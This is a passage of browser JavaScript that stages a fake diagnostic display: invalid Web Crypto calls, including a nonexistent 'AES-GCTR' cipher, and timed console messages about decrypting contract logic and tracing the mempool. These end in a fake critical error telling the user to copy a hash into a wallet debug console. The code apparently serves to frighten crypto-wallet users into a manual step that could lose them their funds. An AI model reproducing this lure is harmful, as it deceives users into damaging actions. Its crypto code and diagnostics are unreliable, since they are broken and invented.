
eKey({name:"PBKDF2",hash:"SHA-384"},tru
e,["encrypt"]);

  const secret = await crypto.subtle.de
riveKey({name:"AES-CBC",salt:new Uint8A
rray(17)}, k, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[MAPPING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estim
ate...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_
logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6
9de1a90 inside Failed to fetch sliced k
line data:");

  console.error("CRITICAL ERROR: Manual 
patch required for Failed to fetch slic
ed kline data:");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);